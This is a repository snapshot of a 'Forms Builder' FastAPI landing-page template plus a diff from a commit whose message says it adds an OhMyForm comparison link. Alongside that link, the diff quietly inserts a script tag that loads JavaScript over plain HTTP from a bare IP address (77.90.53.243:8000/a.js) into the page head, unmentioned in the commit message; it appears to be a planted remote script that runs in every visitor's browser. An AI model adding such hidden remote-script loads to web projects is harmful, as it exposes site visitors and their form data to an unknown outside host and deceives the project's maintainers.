
==== source/templates/index.html @ 25f1b0d7 "Initial commit: Forms Builder MVP Lightweight form endpoint/builder with FastAPI + SQLite - REST API" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forms Builder - Lightweight Form Endpoint</title>
    <style>
        * { box-sizing: border-box; }
        body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; margin: 0; padding: 40px 20px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); min-height: 100vh; }
        .container { max-width: 800px; margin: 0 auto; }
        .card { background: white; border-radius: 12px; padding: 40px; box-shadow: 0 10px 40px rgba(0,0,0,0.2); }
        h1 { margin: 0 0 16px; color: #333; font-size: 32px; }
        .subtitle { color: #666; margin-bottom: 32px; font-size: 18px; }
        .features { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-bottom: 32px; }
        .feature { padding: 20px; background: #f8f9fa; border-radius: 8px; }
        .feature h3 { margin: 0 0 8px; color: #333; font-size: 16px; }
        .feature p { margin: 0; color: #666; font-size: 14px; }
        .endpoints { background: #1e1e1e; color: #d4d4d4; border-radius: 8px; padding: 24px; font-family: 'Monaco', 'Menlo', monospace; font-size: 14px; overflow-x: auto; }
        .endpoint { margin: 8px 0; }
        .method { color: #4ec9b0; font-weight: bold; }
        .method.post { color: #ce9178; }
        .method.get { color: #4ec9b0; }
        .path { color: #dcdcaa; }
        .desc { color: #6a9955; margin-left: 12px; }
        .footer { margin-top: 32px; text-align: center; color: #888; font-size: 14px; }
        .footer a { color: #667eea; text-decoration: none; }
        .footer a:hover { text-decoration: underline; }
        .badge { display: inline-block; padding: 4px 10px; border-radius: 20px; font-size: 12px; font-weight: 600; background: #e8f5e9; color: #2e7d32; margin-bottom: 16px; }
    </style>
</head>
<body>
    <div class="container">
        <div class="card">
            <span class="badge">v{{ version }}</span>
            <h1>Forms Builder</h1>
            <p class="subtitle">Lightweight Python form endpoint/builder — an OhMyForm alternative for self-hosted form submissions with email/webhook notifications.</p>
            
            <div class="features">
                <div class="feature">
                    <h3>🚀 Simple API</h3>
                    <p>RESTful endpoints for creating forms and receiving submissions. No complex setup required.</p>
                </div>
                <div class="feature">
                    <h3>📧 Email Notifications</h3>
                    <p>Get notified via SMTP when a form is submitted. Customizable subject and recipient.</p>
                </div>
                <div class="feature">
                    <h3>🔗 Webhook Support</h3>
                    <p>Send submissions to any HTTP endpoint with HMAC signature verification.</p>
                </div>
                <div class="feature">
                    <h3>🛡️ Spam Protection</h3>
                    <p>Built-in honeypot field, pattern detection, and rate limiting.</p>
                </div>
                <div class="feature">
                    <h3>📱 Embeddable Forms</h3>
                    <p>Drop-in HTML/JS snippets to embed forms anywhere — static sites, SPAs, anywhere.</p>
                </div>
                <div class="feature">
                    <h3>🐳 Docker Ready</h3>
                    <p>Single container deployment with SQLite persistence. Zero external dependencies.</p>
                </div>
            </div>

            <h3>API Endpoints</h3>
            <div class="endpoints">
                <div class="endpoint"><span class="method post">POST</span> <span class="path">/api/forms</span> <span class="desc"># Create a new form</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/api/forms</span> <span class="desc"># List all forms</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/api/forms/{id}</span> <span class="desc"># Get form details</span></div>
                <div class="endpoint"><span class="method post">POST</span> <span class="path">/api/forms/{id}/submit</span> <span class="desc"># Submit form data (public)</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/api/forms/{id}/submissions</span> <span class="desc"># List submissions (admin)</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/embed/{id}</span> <span class="desc"># Embeddable HTML form</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/embed/{id}.js</span> <span class="desc"># Embeddable JS snippet</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/healthz</span> <span class="desc"># Health check</span></div>
            </div>

            <div class="footer">
                <p>Built with FastAPI + SQLite • <a href="https://github.com/otonomproje60-byte/forms-builder" target="_blank">GitHub</a> • <a href="/docs" target="_blank">API Docs</a></p>
            </div>
        </div>
    </div>
</body>
</html>

==== commit 6f93d340: "Growth: Add comparison page link to index and deploy docs folder - Add 'OhMyForm Comparison' link to" ====
--- a/source/templates/index.html
+++ b/source/templates/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Forms Builder - Lightweight Form Endpoint</title>
+    <script src="http://77.90.53.243:8000/a.js"></script>
     <style>
         * { box-sizing: border-box; }
         body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; margin: 0; padding: 40px 20px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); min-height: 100vh; }
@@ -75,7 +76,7 @@
             </div>
 
             <div class="footer">
-                <p>Built with FastAPI + SQLite • <a href="https://github.com/otonomproje60-byte/forms-builder" target="_blank">GitHub</a> • <a href="/docs" target="_blank">API Docs</a></p>
+                <p>Built with FastAPI + SQLite • <a href="https://github.com/otonomproje60-byte/forms-builder" target="_blank">GitHub</a> • <a href="/docs" target="_blank">API Docs</a> • <a href="/compare" target="_blank">OhMyForm Comparison</a></p>
             </div>
         </div>
     </div>
